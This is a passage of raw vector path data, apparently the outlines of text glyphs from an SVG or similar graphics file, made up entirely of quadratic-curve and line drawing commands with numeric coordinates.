2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.65625 1.28125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.421875 1.078125q-0.984375 1.0625 -2.125 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.6875 1.546875 -1.265625 2.0625q-0.5625 0.5 -1.578125 0.5q-1.0625 0 -1.390625 -1.0q-0.3125 -1.015625 0 -2.453125q0.25 -1.21875 1.078125 -3.515625q0.6875 -2.046875 0.8125 -2.6875q0.109375 -0.515625 -0.234375 -0.515625q-0.484375 0 -1.46875 1.15625q-0.96875 1.140625 -2.046875 2.9375q-1.0625 1.796875 -1.84375 3.515625q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.464294 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540009 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q1.03125 0 1.4375 0.53125q0.421875 0.515625 0.203125 1.546875q-0.1875 0.828125 -1.015625 3.125q-0.75 1.953125 -1.3125 3.703125q-0.546875 1.75 -1.0 3.890625q-0.265625 1.21875 -0.875 1.75q-0.609375 0.515625 -1.734375 0.515625q-1.046875 0 -1.421875 -0.53125q-0.359375 -0.546875 -0.140625 -1.640625q0.28125 -1.28125 1.359375 -4.21875q0.9375 -2.5625 1.078125 -3.265625q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.624298 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540009 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.075653 -6.328125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm15.163269 11.9375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.593811 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.093811 0.921875 -2.437561 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm28.106934 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm18.209167 2.828125q0.90625 0 0.625 1.34375q-0.546875 2.515625 -4.515625 2.515625q-0.765625 0 -2.140625 -0.28125q-0.015625 1.984375 -0.265625 4.40625q-0.234375 2.40625 -0.5625 3.984375q-0.734375 3.453125 -2.25 5.265625q-1.5 1.828125 -3.328125 1.828125q-2.3125 0 -2.59375 -3.265625q-0.28125 -3.265625 1.125 -9.859375q1.3125 -6.140625 3.984375 -12.453125q2.671875 -6.328125 5.859375 -10.46875q3.203125 -4.140625 6.0 -4.140625q1.5 0 2.0625 1.34375q0.5625 1.34375 0.078125 3.609375q-1.609375 7.53125 -12.46875 16.390625q-1.0 3.140625 -1.5 5.5q-0.703125 3.296875 -1.21875 6.765625q-0.5 3.484375 0.015625 3.484375q0.953125 0 1.65625 -3.328125q0.53125 -2.5 0.6875 -4.828125q0.15625 -2.34375 0.140625 -4.9375q0.046875 -0.421875 0.484375 -1.0625q0.453125 -0.640625 1.0 -1.109375q0.5625 -0.484375 0.90625 -0.484375q0.640625 0 1.515625 0.0625q0.296875 0.03125 0.6875 0.03125q1.265625 0 2.890625 -0.21875q0.25 -0.03125 0.546875 -0.0625q0.296875 -0.03125 0.578125 -0.03125zm0.59375 -17.953125q-0.578125 0 -1.84375 1.953125q-1.265625 1.9375 -2.78125 5.15625q-1.5 3.21875 -2.875 6.8125q3.171875 -2.921875 5.21875 -6.0625q2.046875 -3.15625 2.65625 -5.90625q0.421875 -1.953125 -0.375 -1.953125zm11.763245 19.765625q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm6.107239 11.9375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm14.560059 0q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm28.106934 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm16.86914 4.640625q-0.21875 2.625 -0.078125 5.1875q0.046875 0.421875 -0.046875 0.859375q-0.3125 1.453125 -2.078125 1.453125q-1.0 0 -1.40625 -0.546875q-0.40625 -0.546875 -0.546875 -2.046875l0 -0.140625q-1.53125 1.515625 -2.625 2.03125q-1.078125 0.5 -2.359375 0.5q-1.953125 0 -2.90625 -1.453125q-0.953125 -1.453125 -0.453125 -3.796875q0.546875 -2.546875 2.09375 -4.71875q1.546875 -2.1875 3.734375 -3.578125q2.1875 -1.390625 4.578125 -1.6875q1.890625 -6.046875 4.546875 -10.515625q2.671875 -4.484375 5.515625 -4.484375q1.375 0 2.015625 1.25q0.65625 1.25 0.125 3.765625q-0.75 3.53125 -3.484375 8.234375q-2.71875 4.703125 -6.625 9.6875zm6.953125 -19.796875q-0.921875 0 -2.75 4.734375q-1.8125 4.734375 -3.28125 10.296875q5.171875 -7.671875 6.203125 -12.484375q0.25 -1.203125 0.171875 -1.875q-0.0625 -0.671875 -0.34375 -0.671875zm-14.28125 23.859375q0.640625 0 1.328125 -0.46875q0.703125 -0.484375 1.921875 -1.859375q0.171875 -2.34375 0.703125 -4.828125q0.21875 -1.0 0.359375 -1.546875q-1.875 0.515625 -3.40625 2.34375q-1.53125 1.828125 -2.0 4.03125q-0.5 2.328125 1.09375 2.328125zm34.209106 -4.0625q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.609375 2.796875q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.1875q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.71875q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm3.9979248 25.015625q-1.875 0 -3.0 -0.9375q-1.125 -0.953125 -1.484375 -2.484375q-0.34375 -1.53125 0.03125 -3.296875q0.515625 -2.421875 1.828125 -4.328125q1.3125 -1.90625 3.109375 -2.96875q1.796875 -1.078125 3.75 -1.078125q1.890625 0 3.03125 0.9375q1.15625 0.9375 1.5 2.484375q0.34375 1.53125 -0.03125 3.296875q-0.515625 2.421875 -1.859375 4.328125q-1.328125 1.90625 -3.140625 2.984375q-1.8125 1.0625 -3.734375 1.0625zm1.09375 -3.453125q1.09375 0 2.09375 -1.171875q1.0 -1.1875 1.484375 -3.46875q0.375 -1.765625 -0.078125 -2.65625q-0.453125 -0.890625 -1.34375 -0.890625q-1.15625 0 -2.15625 1.171875q-0.984375 1.15625 -1.484375 3.46875q-0.390625 1.8125 0.0625 2.6875q0.46875 0.859375 1.421875 0.859375zm20.413574 3.453125q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm15.055664 3.9375q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.78125 -0.9375 1.625 -2.203125q0.859375 -1.28125 2.3125 -3.5q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.28125 1.34375 -1.171875 2.546875q-0.875 1.203125 -2.15625 1.9375q-1.28125 0.734375 -2.71875 0.734375zm25.916138 -0.703125q-2.84375 0 -4.859375 -1.28125q-2.015625 -1.28125 -2.84375 -3.75q-0.8125 -2.484375 -0.078125 -5.9375q1.03125 -4.875 3.59375 -8.578125q2.5625 -3.71875 6.046875 -5.734375q3.5 -2.015625 7.203125 -2.015625q2.84375 0 4.859375 1.28125q2.015625 1.28125 2.828125 3.765625q0.828125 2.484375 0.09375 5.9375q-1.03125 4.859375 -3.59375 8.578125q-2.5625 3.703125 -6.046875 5.71875q-3.484375 2.015625 -7.203125 2.015625zm1.125 -3.765625q2.484375 0 4.71875 -1.53125q2.234375 -1.546875 3.828125 -4.28125q1.609375 -2.734375 2.34375 -6.1875q0.8125 -3.8125 -0.375 -5.78125q-1.171875 -1.96875 -3.6875 -1.96875q-2.46875 0 -4.6875 1.53125q-2.21875 1.515625 -3.859375 4.25q-1.625 2.734375 -2.359375 6.21875q-0.8125 3.8125 0.359375 5.78125q1.1875 1.96875 3.71875 1.96875zm16.323303 3.765625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.234375q-0.390625 0.9375 -0.8125 2.34375q1.390625 -2.5 2.953125 -4.21875q1.578125 -1.734375 3.015625 -2.578125q1.453125 -0.84375 2.5625 -0.84375q1.125 0 1.484375 0.515625q0.359375 0.5 0.140625 1.5625q-0.21875 1.015625 -1.40625 3.703125q-0.515625 1.15625 -0.71875 1.734375q2.4375 -3.9375 4.765625 -5.71875q2.328125 -1.796875 4.03125 -1.796875q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.65625 1.28125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.421875 1.078125q-0.984375 1.0625 -2.125 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.6875 1.546875 -1.265625 2.0625q-0.5625 0.5 -1.578125 0.5q-1.0625 0 -1.390625 -1.0q-0.3125 -1.015625 0 -2.453125q0.25 -1.21875 1.078125 -3.515625q0.6875 -2.046875 0.8125 -2.6875q0.109375 -0.515625 -0.234375 -0.515625q-0.484375 0 -1.46875 1.15625q-0.96875 1.140625 -2.046875 2.9375q-1.0625 1.796875 -1.84375 3.515625q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.464294 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540039 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm21.668945 -17.1875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.046875 -0.75 2.359375 -0.75q1.171875 0 1.78125 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-6.734375 17.1875q-1.015625 0 -1.3125 -0.40625q-0.296875 -0.421875 -0.109375 -1.3125q0.0625 -0.265625 0.265625 -0.90625q1.734375 -5.84375 3.953125 -10.65625q0.46875 -0.984375 1.140625 -1.375q0.671875 -0.40625 1.984375 -0.40625q1.375 0 1.140625 1.109375q-0.046875 0.171875 -0.203125 0.609375q-2.890625 6.84375 -4.15625 11.484375q-0.28125 1.03125 -0.921875 1.453125q-0.625 0.40625 -1.78125 0.40625zm7.979004 0q-1.40625 0 -1.96875 -0.765625q-0.5625 -0.765625 -0.296875 -2.015625q0.296875 -1.4375 1.296875 -2.296875q1.015625 -0.875 2.484375 -0.875q1.40625 0 1.96875 0.6875q0.578125 0.6875 